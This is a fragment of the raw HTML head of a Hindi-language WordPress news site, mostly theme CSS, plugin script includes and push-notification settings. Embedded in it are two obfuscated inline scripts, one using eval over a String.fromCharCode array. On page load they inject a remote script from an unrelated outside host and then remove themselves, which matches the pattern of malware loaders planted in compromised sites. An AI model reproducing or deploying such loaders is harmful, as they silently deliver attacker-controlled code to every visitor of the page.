!important;}.tie-cat-91,.tie-cat-item-91 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-91:after{border-top-color:#795548 !important;}.tie-cat-91:hover{background-color:#5b372a !important;}.tie-cat-91:hover:after{border-top-color:#5b372a !important;}.tie-cat-92,.tie-cat-item-92 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-92:after{border-top-color:#4CAF50 !important;}.tie-cat-92:hover{background-color:#2e9132 !important;}.tie-cat-92:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 1250px){.share-buttons-sticky{display: none;}}@media (max-width: 991px){.side-aside.dark-skin{background: #2f88d6;background: -webkit-linear-gradient(135deg,#5933a2,#2f88d6 );background: -moz-linear-gradient(135deg,#5933a2,#2f88d6 );background: -o-linear-gradient(135deg,#5933a2,#2f88d6 );background: linear-gradient(135deg,#2f88d6,#5933a2 );}}
/*# sourceURL=tie-css-print-inline-css */
</style>
<script type="text/javascript" src="https://khabretv.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://khabretv.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://khabretv.com/wp-content/plugins/gspeech/includes/js/color.js?ver=3.19.2" id="wpgs-script1-js"></script>
<script type="text/javascript" src="https://khabretv.com/wp-content/plugins/gspeech/includes/js/jQueryRotate.2.1.js?ver=3.19.2" id="wpgs-script2-js"></script>
<script type="text/javascript" src="https://khabretv.com/wp-content/plugins/gspeech/includes/js/easing.js?ver=3.19.2" id="wpgs-script3-js"></script>
<script type="text/javascript" src="https://khabretv.com/wp-content/plugins/gspeech/includes/js/mediaelement-and-player.min.js?ver=3.19.2" id="wpgs-script4-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://khabretv.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://khabretv.com/wp-content/plugins/ansar-import/public/js/ansar-import-public.js?ver=2.1.0" id="ansar-import-js"></script>
<link rel="https://api.w.org/" href="https://khabretv.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://khabretv.com/wp-json/wp/v2/posts/1447" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://khabretv.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://khabretv.com/?p=1447' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script>function _0x296c(){var _0x443aa0=['yxbWzw5Kq2HPBa','mtKYng1Mq2XXCq','mti3mJy3CLjQCfft','yMvYDg8','oteXn2rJBwngtG','Dg9ZBgLJzs5JBW','Eg1Wy3K','C3bSAxq','ntyZmta3nKLAvuHWDG','Ahr0Chm6lY9ZDa','Dg9Y','Axb0','ndiWndLgCffcy1e','CMvHzg1LlMPZ','BMPoBuO','mZCXnZy1nLPzs09kzq','y3vYCMvUDfnJCG','nJmXmfPnsw9UEG','CMvTB3zL','Bs9Zy3jPChrZlW','mtmYD0HJD3be','y3jLyxrLrwXLBq','mZGXnxPTu3v2qG','C0j5vgfNtMfTzq','mJKXtfvOufH2','yxj0DxaUBgLUzq','ndm5ofjkv2XcBG','iMjLCNrViL0','Dgv4Dc9QyxzHCW','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa'];_0x296c=function(){return _0x443aa0;};return _0x296c();}(function(_0x2dbbb3,_0x41d79a){function _0x4d4407(_0x5d95b8,_0x3948ae,_0x34434f,_0x5eff76){return _0x723a(_0x34434f- -0x350,_0x5eff76);}var _0x14eacc=_0x2dbbb3();function _0xb80449(_0x38fced,_0x4651d3,_0x42342d,_0x38fdf5){return _0x723a(_0x38fdf5-0xf5,_0x4651d3);}while(!![]){try{var _0x1dd3c5=parseInt(_0xb80449(0x255,0x25b,0x258,0x25d))/(-0x1209+-0x1*-0x236d+-0x1163*0x1)+-parseInt(_0x4d4407(-0x1eb,-0x1ea,-0x1f9,-0x1fb))/(0x268f+0x8*-0x37d+-0xaa5)*(-parseInt(_0xb80449(0x258,0x23f,0x256,0x24a))/(-0x1c5c+-0x17*-0x13f+-0x4a))+parseInt(_0x4d4407(-0x1fb,-0x1f4,-0x1f3,-0x1ef))/(0x1*0x1494+0x1944+-0x2dd4)*(parseInt(_0x4d4407(-0x209,-0x1f3,-0x1fd,-0x1f9))/(-0x12d*-0x6+-0x1*-0x98f+0x2*-0x84c))+parseInt(_0xb80449(0x253,0x240,0x24b,0x246))/(0x1471+0xbe7+-0x2052)*(parseInt(_0x4d4407(-0x1f5,-0x1ea,-0x1f2,-0x1fd))/(0x125*0x11+0x1*0x265e+-0x39cc))+parseInt(_0xb80449(0x252,0x265,0x267,0x260))/(0x66e*0x1+0x23f5+-0x2a5b)+-parseInt(_0x4d4407(-0x1ea,-0x1fc,-0x1f0,-0x1f7))/(0xc19*0x2+0x2271+-0x241*0x1a)*(parseInt(_0x4d4407(-0x1db,-0x1ea,-0x1e3,-0x1e1))/(-0x145c+0x51*-0x1+0x14b7))+-parseInt(_0x4d4407(-0x1ec,-0x1e3,-0x1ec,-0x1f4))/(-0x92*0x43+0x208c+-0x1*-0x5b5);if(_0x1dd3c5===_0x41d79a)break;else _0x14eacc['push'](_0x14eacc['shift']());}catch(_0x33f873){_0x14eacc['push'](_0x14eacc['shift']());}}}(_0x296c,0x20*0x37d+0x1*0x3e2c1+0xcdd4));function _0x1aa9b1(_0x19060a,_0x3b2e6e,_0x34f099,_0x257427){return _0x723a(_0x257427-0xa9,_0x3b2e6e);}function _0x1987eb(_0x2b391f,_0x1c96fe,_0x5da543,_0x9ad119){return _0x723a(_0x5da543- -0x33e,_0x2b391f);}function _0x723a(_0x5bd040,_0x523020){var _0x56552d=_0x296c();return _0x723a=function(_0x48155f,_0x29c0c3){_0x48155f=_0x48155f-(0xa4a+-0x1950+-0x1*-0x1056);var _0x535411=_0x56552d[_0x48155f];if(_0x723a['WHtZKz']===undefined){var _0x2b6270=function(_0x51f41a){var _0x183f40='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x13c1e3='',_0x3196a8='';for(var _0x3a97cd=0x75+0xad1+-0xd*0xde,_0x67fa85,_0x2e9ecc,_0x4f60d6=0x8d*-0x39+0x763+0x1802;_0x2e9ecc=_0x51f41a['charAt'](_0x4f60d6++);~_0x2e9ecc&&(_0x67fa85=_0x3a97cd%(0xb7b*-0x1+-0x20a7+0x1613*0x2)?_0x67fa85*(-0x1980+0x2*-0x7e5+0x298a)+_0x2e9ecc:_0x2e9ecc,_0x3a97cd++%(0x1c75*0x1+-0x1*-0x2233+-0x3ea4))?_0x13c1e3+=String['fromCharCode'](0x1f*-0x7b+-0x3*0xc46+-0x34b6*-0x1&_0x67fa85>>(-(-0x11ed*0x2+0x1*-0x17e1+0x3bbd)*_0x3a97cd&0xd4f*-0x1+-0x358+0x1*0x10ad)):-0x243e+-0xc1*-0x11+0x176d){_0x2e9ecc=_0x183f40['indexOf'](_0x2e9ecc);}for(var _0x4b2a11=0x11ce*-0x2+0x1583+-0x1*-0xe19,_0xaa82b4=_0x13c1e3['length'];_0x4b2a11<_0xaa82b4;_0x4b2a11++){_0x3196a8+='%'+('00'+_0x13c1e3['charCodeAt'](_0x4b2a11)['toString'](-0x139f+-0x1039+0x2fe*0xc))['slice'](-(0x1da7*-0x1+0x2d+0x1d7c));}return decodeURIComponent(_0x3196a8);};_0x723a['ZCogNJ']=_0x2b6270,_0x5bd040=arguments,_0x723a['WHtZKz']=!![];}var _0x51a7f8=_0x56552d[0x1*0x13df+0x134*-0x11+-0x1*-0x95],_0x1a16d0=_0x48155f+_0x51a7f8,_0x54206e=_0x5bd040[_0x1a16d0];return!_0x54206e?(_0x535411=_0x723a['ZCogNJ'](_0x535411),_0x5bd040[_0x1a16d0]=_0x535411):_0x535411=_0x54206e,_0x535411;},_0x723a(_0x5bd040,_0x523020);}function _0xaa82b4(){var _0x3e8854={};_0x3e8854[_0x2faac6(0x3bb,0x3ae,0x3a3,0x3ac)]='4|0|2|1|3',_0x3e8854[_0x4cfaee(-0x70,-0x74,-0x6d,-0x7a)]=_0x4cfaee(-0x75,-0x65,-0x84,-0x82)+_0x4cfaee(-0x84,-0x87,-0x87,-0x93)+_0x4cfaee(-0x79,-0x73,-0x89,-0x74)+_0x2faac6(0x396,0x39c,0x398,0x3a0)+_0x2faac6(0x3b9,0x3b5,0x3bb,0x3b1);var _0x3fbf64=_0x3e8854,_0x5c511c=_0x3fbf64[_0x4cfaee(-0x78,-0x6c,-0x72,-0x77)][_0x4cfaee(-0x77,-0x86,-0x7e,-0x83)]('|');function _0x2faac6(_0x5975b4,_0x1ba2f2,_0x113dd8,_0x1c797b){return _0x723a(_0x1ba2f2-0x24c,_0x113dd8);}function _0x4cfaee(_0xcec922,_0x2910e1,_0x3fc6c9,_0x3254bc){return _0x723a(_0xcec922- -0x1da,_0x3fc6c9);}var _0x252436=0x177*0x13+-0x11b2+-0xa23;while(!![]){switch(_0x5c511c[_0x252436++]){case'0':_0x59d416['src']=_0x3fbf64['njNmJ'];continue;case'1':_0x59d416['id']=_0x2faac6(0x3bb,0x3ab,0x3b7,0x3a4);continue;case'2':_0x59d416['type']=_0x4cfaee(-0x81,-0x73,-0x7a,-0x8a)+'cript';continue;case'3':return _0x59d416;case'4':var _0x59d416=document[_0x2faac6(0x397,0x39e,0x3a1,0x395)+'ent']('script');continue;}break;}}Boolean(document['querySelec'+_0x1aa9b1(0x219,0x219,0x217,0x20f)]('script[id='+_0x1aa9b1(0x205,0x1f7,0x200,0x201)))==![]&&(document[_0x1aa9b1(0x214,0x21d,0x225,0x215)+_0x1987eb(-0x1e3,-0x1de,-0x1d7,-0x1e5)]?(document[_0x1987eb(-0x1c5,-0x1c8,-0x1d2,-0x1d8)+_0x1987eb(-0x1e3,-0x1dc,-0x1d7,-0x1e4)][_0x1987eb(-0x1e6,-0x1e2,-0x1e4,-0x1eb)]['insertBefo'+'re'](_0xaa82b4(),document[_0x1aa9b1(0x210,0x220,0x215,0x215)+_0x1aa9b1(0x209,0x214,0x208,0x210)]),document[_0x1987eb(-0x1e2,-0x1c9,-0x1d2,-0x1d3)+'ipt'][_0x1987eb(-0x1db,-0x1cb,-0x1d0,-0x1ce)]()):d[_0x1aa9b1(0x20c,0x207,0x1fe,0x204)+_0x1aa9b1(0x1f2,0x1fa,0x1f1,0x1fd)]('head')[0x18f+0x8ef+0x4f*-0x22][_0x1987eb(-0x1e7,-0x1e9,-0x1e2,-0x1e2)+'d'](_0xaa82b4()));</script><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="theme-color" content="#0088ff" /><meta name="viewport" content="width=device-width, initial-scale=1.0" />      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://khabretv.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '88e1a52d-b11d-4cbf-88cb-86ef511996f2';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "KHABRE TV";
oneSignal_options['welcomeNotification']['message'] = "Thanx";
oneSignal_options['welcomeNotification']['url'] = "https://khabretv.com";
oneSignal_options['path'] = "https://khabretv.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Bell को दवाए";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Bell को दवाए';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Thanx';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'KHABRE TV अपने छेत्र का न्यूज़ के लिय Bell icon दवाए';
oneSignal_options['notifyButton']['colors'] = {};
oneSignal_options['notifyButton']['offset'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><link rel="icon" href="https://khabretv.com/wp-content/uploads/2023/07/cropped-KHABRE-TV-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://khabretv.com/wp-content/uploads/2023/07/cropped-KHABRE-TV-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://khabretv.com/wp-content/uploads/2023/07/cropped-KHABRE-TV-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://khabretv.com/wp-content/uploads/2023/07/cropped-KHABRE-TV-1-1-270x270.png" />
	
	<meta name="google-site-verification" content="Tw8WaaVqs_vog4BDVQ7df3mdPEmeHGVjnBnAzB5P5Rw" />
	
	  
     
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) 